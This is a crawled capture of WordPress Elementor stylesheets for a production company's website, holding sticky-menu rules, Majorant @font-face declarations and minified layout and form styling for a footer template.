/* Start custom CSS for nav-menu, class: .elementor-element-6393e36b */.elementor-sticky--effects .sticky-menu ul li a {
 color: #342562!important;
}
.elementor-sticky--effects .sticky-menu ul li a:hover {
 color: #fff!important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5bfb41f4 */.elementor-sticky--effects {
 background: #fff!important;
}

.logo-dark {
 display:none;
}
.elementor-sticky--effects .logo-dark {
 display: inline-block;
}
.elementor-sticky--effects .logo-light {
 display: none;
} 

.sticky-menu-dark {
 display:none;
}
.elementor-sticky--effects .sticky-menu-dark {
 display: inline-block;
}
.elementor-sticky--effects .sticky-menu-light {
 display: none;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Rg-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-RgIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Md-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-MdIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Blk-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BlkIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Bd.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BdIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Blk-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BlkIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UltLt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UltLtIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UlTh-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UlThIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Th-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-ThIt-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://giorussoproduction.com/wp-content/uploads/elementor/css/post-244.css?ver=1768946539
body_size: 2627
content:
.elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-244 .elementor-element.elementor-element-59b80ce5:not(.elementor-motion-effects-element-type-background), .elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-background-overlay{background-color:#342562;opacity:0.16;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-container{max-width:1300px;}.elementor-244 .elementor-element.elementor-element-59b80ce5 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-244 .elementor-element.elementor-element-59b80ce5{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-35079307 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-3b9cfe75.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-3b9cfe75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-3b9cfe75.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-244 .elementor-element.elementor-element-3b9cfe75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo-container, .elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-caption-width figcaption{text-align:center;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo img{max-width:100%;opacity:1;filter:brightness( 200% ) contrast( 200% ) saturate( 118% ) blur( 0px ) hue-rotate( 0deg );}.elementor-244 .elementor-element.elementor-element-37cfad33 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-244 .elementor-element.elementor-element-37cfad33 > .elementor-widget-container{margin:-40px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-244 .elementor-element.elementor-element-625a7594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-244 .elementor-element.elementor-element-625a7594{text-align:left;font-family:"Majorant", Sans-serif;font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-37c1970a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-37c1970a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-37c1970a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-244 .elementor-element.elementor-element-37c1970a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-244 .elementor-element.elementor-element-6cdcd19a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-6cdcd19a{text-align:left;}.elementor-244 .elementor-element.elementor-element-6cdcd19a .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:24px;font-weight:700;text-transform:capitalize;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-244 .elementor-element.elementor-element-25dfbc84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-244 .elementor-element.elementor-element-25dfbc84{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:100;text-transform:uppercase;line-height:1.1em;letter-spacing:4px;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-text{color:var( --e-global-color-6c3536e );transition:color 0.3s;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-156dc19 );}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-22d99cc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-22d99cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-22d99cc.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-244 .elementor-element.elementor-element-22d99cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-7a6f3de3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-7a6f3de3{text-align:left;}.elementor-244 .elementor-element.elementor-element-7a6f3de3 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:24px;font-weight:700;text-transform:capitalize;color:#ffffff;}.elementor-244 .elementor-element.elementor-element-536e35e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-244 .elementor-element.elementor-element-536e35e3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:100;text-transform:uppercase;line-height:1.1em;letter-spacing:4px;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-text{color:var( --e-global-color-6c3536e );transition:color 0.3s;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-156dc19 );}.elementor-244 .elementor-element.elementor-element-b2bf831{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-widget-container{text-align:left;}.elementor-244 .elementor-element.elementor-element-b2bf831 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon{background-color:rgba(196,255,58,0);--icon-padding:0.4em;}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon i{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon svg{fill:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon:hover{background-color:var( --e-global-color-03456b2 );}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-4da0ac64.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-4da0ac64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-244 .elementor-element.elementor-element-4da0ac64.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-244 .elementor-element.elementor-element-4da0ac64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-74ec532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-74ec532{text-align:left;}.elementor-244 .elementor-element.elementor-element-74ec532 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:24px;font-weight:700;text-transform:capitalize;color:#ffffff;}.elementor-244 .elementor-element.elementor-element-41370680 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-244 .elementor-element.elementor-element-41370680{text-align:left;font-family:"Majorant", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group{padding-right:calc( 25px/2 );padding-left:calc( 25px/2 );margin-bottom:22px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-form-fields-wrapper{margin-left:calc( -25px/2 );margin-right:calc( -25px/2 );margin-bottom:-22px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group > label, .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-subgroup label{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-field{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-field, .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-subgroup label{font-family:"Majorant", Sans-serif;font-size:14px;font-weight:300;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-6c3536e );border-width:0px 0px 1px 0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-6c3536e );border-width:0px 0px 1px 0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-button{font-family:"Majorant", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:3px;border-radius:20px 20px 20px 20px;padding:3px 20px 3px 20px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-03456b2 );color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-button[type="submit"]{background-color:var( --e-global-color-03456b2 );color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__buttons__wrapper__button-next:hover{background-color:#CD19364D;color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-button[type="submit"]:hover{background-color:#CD19364D;color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-message{font-family:"Majorant", Sans-serif;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-message.elementor-message-success{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-message.elementor-message-danger{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-message.elementor-help-inline{color:var( --e-global-color-6c3536e );}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__indicators__indicator, .elementor-244 .elementor-element.elementor-element-d2c3bb1 .e-form__indicators__indicator__label{font-family:"Majorant", Sans-serif;font-size:16px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-244 .elementor-element.elementor-element-3939af7e > .elementor-widget-container{margin:70px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-244 .elementor-element.elementor-element-3939af7e{text-align:center;}.elementor-244 .elementor-element.elementor-element-3939af7e .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-244 .elementor-element.elementor-element-3b9cfe75{width:21%;}.elementor-244 .elementor-element.elementor-element-37c1970a{width:24%;}.elementor-244 .elementor-element.elementor-element-22d99cc{width:26.322%;}.elementor-244 .elementor-element.elementor-element-4da0ac64{width:28.678%;}}@media(max-width:1024px){.elementor-244 .elementor-element.elementor-element-59b80ce5 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-244 .elementor-element.elementor-element-59b80ce5:not(.elementor-motion-effects-element-type-background), .elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-244 .elementor-element.elementor-element-59b80ce5{margin-top:0px;margin-bottom:0px;padding:3em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-35079307 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:21px;}.elementor-244 .elementor-element.elementor-element-3b9cfe75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-244 .elementor-element.elementor-element-3b9cfe75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo-container, .elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-caption-width figcaption{text-align:left;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo .hfe-site-logo-container img{width:85%;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo img{max-width:85%;}.elementor-244 .elementor-element.elementor-element-37cfad33 > .elementor-widget-container{margin:-20px 0px -20px 0px;}.elementor-244 .elementor-element.elementor-element-625a7594 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-244 .elementor-element.elementor-element-6cdcd19a .elementor-heading-title{font-size:26px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > a{font-size:12px;}.elementor-244 .elementor-element.elementor-element-7a6f3de3 .elementor-heading-title{font-size:26px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > a{font-size:12px;}.elementor-244 .elementor-element.elementor-element-b2bf831 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-b2bf831{--grid-column-gap:1px;}.elementor-244 .elementor-element.elementor-element-4da0ac64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:60px;}.elementor-244 .elementor-element.elementor-element-74ec532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-74ec532 .elementor-heading-title{font-size:26px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-244 .elementor-element.elementor-element-41370680 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-group .elementor-field, .elementor-244 .elementor-element.elementor-element-d2c3bb1 .elementor-field-subgroup label{font-size:12px;}.elementor-244 .elementor-element.elementor-element-3939af7e .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-container{max-width:360px;}.elementor-244 .elementor-element.elementor-element-59b80ce5 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:21px;}.elementor-244 .elementor-element.elementor-element-59b80ce5:not(.elementor-motion-effects-element-type-background), .elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-244 .elementor-element.elementor-element-59b80ce5{padding:3px 3px 6px 3px;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-244 .elementor-element.elementor-element-5b6cf5d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-35079307{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-3b9cfe75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-244 .elementor-element.elementor-element-3b9cfe75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo-container, .elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-caption-width 